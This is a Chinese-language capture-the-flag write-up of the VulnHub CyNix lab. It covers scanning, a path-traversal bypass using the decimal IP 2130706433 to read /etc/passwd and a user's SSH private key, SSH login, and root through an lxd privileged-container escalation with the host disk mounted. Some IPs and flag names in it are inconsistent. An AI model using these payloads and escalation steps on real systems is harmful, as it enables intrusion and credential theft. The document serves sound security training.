靶机测试CyNix笔记
靶机描述
- Level: Intermediate-Hard
- User flag: user.txt
- Root flag: root.txt
- Description: It’s a Boot2Root machine. The machine is VirtualBox compatible but can be used in VMWare as well (not tested but it should work). The DHCP will assign an IP automatically. You have to find and read two flags (user and root) which is present in user.txt and root.txt respectively. Enjoy pwning it!
靶机地址
https://www.vulnhub.com/entry/cynix-1,394/
靶机测试
信息收集
fscan扫描存活主机
.\fscan64.exe -h 192.168.1.0/24
(icmp) Target 192.168.1.1 is alive
(icmp) Target 192.168.1.102 is alive
(icmp) Target 192.168.1.105 is alive
(icmp) Target 192.168.1.101 is alive
[*] Icmp alive hosts len is: 4
192.168.1.105:445 open
192.168.1.105:3306 open
192.168.1.105:443 open
192.168.1.105:139 open
192.168.1.105:135 open
192.168.1.1:80 open
192.168.1.102:80 open
[*] alive ports len is: 7
start vulscan
[*] NetInfo:
[*]192.168.1.105
[->]yesir
[->]192.168.136.1
[->]192.168.56.1
[->]192.168.59.1
[->]10.10.10.1
[->]192.168.22.1
[->]192.168.1.105
[*] WebTitle: http://192.168.1.102 code:200 len:10918 title:Apache2 Ubuntu Default Page: It works
[*] WebTitle: https://192.168.1.105 code:403 len:0 title:None
[*] WebTitle: http://192.168.1.1 code:200 len:819 title:TL-WDR5620
根据内网主机情况确定目标靶机ip192.168.1.102
nmap扫描
nmap -p- -T5 192.168.1.102 -oN CyNix-ports 139 ⨯
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-06 10:18 CST
Nmap scan report for 192.168.1.102
Host is up (0.00023s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
80/tcp open http
6688/tcp open clever-tcpip
Nmap done: 1 IP address (1 host up) scanned in 2.19 seconds
─$ nmap -p 80,6688 -sV -A -T5 192.168.1.102
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-06 10:18 CST
Nmap scan report for 192.168.1.102
Host is up (0.00034s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
6688/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 6d:df:0d:37:b1:3c:86:0e:e6:6f:84:b9:28:11:ee:68 (RSA)
| 256 8f:3e:c0:08:03:13:e8:64:89:f6:f9:63:b3:88:99:2a (ECDSA)
|_ 256 fb:e3:40:e6:91:0b:3c:bc:b7:0e:c7:bd:ef:a2:93:fc (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.46 seconds
zsh: segmentation fault nmap -p 80,6688 -sV -A -T5 192.168.1.102
根据扫描结果发现开放80端口和6688端口,分别是http和ssh服务
目录文件扫描
gobuster dir -u http://192.168.1.102/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt 139 ⨯
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.102/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/01/06 10:20:42 Starting gobuster in directory enumeration mode
===============================================================
/lavalamp (Status: 301) [Size: 317] [--> http://192.168.1.102/lavalamp/]
/server-status (Status: 403) [Size: 278]
===============================================================
2023/01/06 10:21:07 Finished
===============================================================
gobuster dir -u http://192.168.1.102/lavalamp -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.102/lavalamp
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/01/06 10:21:45 Starting gobuster in directory enumeration mode
===============================================================
/img (Status: 301) [Size: 321] [--> http://192.168.1.102/lavalamp/img/]
/css (Status: 301) [Size: 321] [--> http://192.168.1.102/lavalamp/css/]
/js (Status: 301) [Size: 320] [--> http://192.168.1.102/lavalamp/js/]
/skin (Status: 301) [Size: 322] [--> http://192.168.1.102/lavalamp/skin/]
/fonts (Status: 301) [Size: 323] [--> http://192.168.1.102/lavalamp/fonts/]
/contactform (Status: 301) [Size: 329] [--> http://192.168.1.102/lavalamp/contactform/]
敏感信息查找
访问主页查找大致浏览一番找能利用的地方

下面有个留言板,抓包提交发现一个红色的框,bp查看返回的包
这个框也是指向这个链接 canyoubypassme.php
绕过 canyoubypassme.php 文件
分析 PHP 文件

这里有一个 post 提交。之后在图片的左上方点一下发现会出来一个输入框。
burpsuite 抓包分析

输入数字提交bp抓包分析
看到 file 初步估计这个里一个包含或者是一个本地文件读取漏洞 需要你绕过它。但是很难绕过

根据提示,需要具体的数字
ip 转换知识
https://rixx.de/blog/fun-legacy-ip-addresses/

读取/etc/passwd 文件

ssh 登录目标
读取用户 ford .ssh 目录下的 id_rsa 密钥

保存到本地 设置权限 600
chmod 600 id_rsa
ssh -i id_rsa ford@192.168.0.167 -p6688

得到 usert.txt

分析 canyoubypassme.php
if (isset($_POST['read'])) {
$file = strtolower($_POST['file']);
先把传的file小写
if ((strstr(strtolower($file), 'localhost') == true || strstr($file, '127.0.0.1') == true || strstr($file, '2130706433') == true || strstr($file, '[::]:80') == true) && preg_match('/(^https*:\/\/[^:\/]+)/', $file) == true) {
....
然后strstr判断对应字符串是否在file中,在则返回字符串,不在返回FALSE,绕过只需要TRUE&&FALSE,也就是数字(2130706433)
} elseif (strstr($file, 'localhost') == false && preg_match('/(^https*:\/\/[^:\/]+)/', $file) == true) {
.....
2130706433直接true&&false绕过这个判断
} elseif (substr($file, 0, strlen("/../")) === "/../" || substr($file, 0, strlen("../")) === "../" || substr($file, 0, strlen("./")) === "./" || substr($file, 0, strlen("/.")) === "/." || substr($file, 0, strlen("//")) === "//") {
2130706433 最后来到这个部分,同样直接全部false绕过,
substr(string,start,length)
string 必需。规定要返回其中一部分的字符串。
start
必需。规定在字符串的何处开始。
正数 - 在字符串的指定位置开始
负数 - 在从字符串结尾开始的指定位置开始
0 - 在字符串中的第一个字符处开始
length
可选。规定被返回字符串的长度。默认是直到字符串的结尾。
正数 - 从 start 参数所在的位置返回的长度
负数 - 从字符串末端返回的长度
最后来到
else {
echo '<textarea rows=20 cols=60>' . file_get_contents("/tmp/" . $file) . "</textarea>";
}
然后直接构造payload读取想要的文件,其实在前面加上任意字符串就可以绕过。
a/../../etc/passwd
特权提升
查看当前用户权限

发现是 lxd 组 故可以用 lxd 提权
查看镜像列表
lxc image list

创建特权容器
lxc init ubuntu:18.04 yesir -c security.privileged=true
会自动下载 ubuntu 18.04 并且命名为 yesir 这种下载速度很慢
GitHub 库下载构建好的 Alpine
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine
导入 images
python -m SimpleHTTPServer 80
wget http://192.168.1.53:80/alpine-v3.17-x86_64-20230106_1218.tar.gz
lxc image import ./alpine-v3.17-x86_64-20230106_1218.tar.gz --alias yesir

创建容器
lxc init yesir yesir -c security.privileged=true
lxc config device add yesir yesir disk source=/ path=/mnt/root recursive=true
在/mnt/root 下挂载整个磁盘
lxc start yesir 启动容器
lxc exec yesir /bin/sh 与容器交换

得到 user.txt
cat /mnt/root/root/root.txt


人生充斥着谎言,我又岂能独善其身



![[JavaEE初阶] 线程安全问题的原因和解决方案](https://img-blog.csdnimg.cn/94e855247b9845699b89076c16328149.png)